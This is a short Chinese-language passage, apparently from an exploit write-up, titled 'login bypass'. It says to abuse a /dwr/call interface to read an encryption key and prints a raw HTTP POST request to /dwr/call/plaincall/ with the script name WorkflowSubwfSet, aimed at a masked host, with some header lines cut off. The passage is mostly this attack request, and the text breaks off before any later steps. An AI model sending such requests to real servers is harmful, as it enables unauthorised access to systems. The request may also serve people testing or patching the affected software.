 0x01 登录绕过
利用/dwr/call接口读取加密key
POST /dwr/call/plaincall/?callCount=1&c0-id=1&c0-scriptName=WorkflowSubwfSet
Host: xxx:xxxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1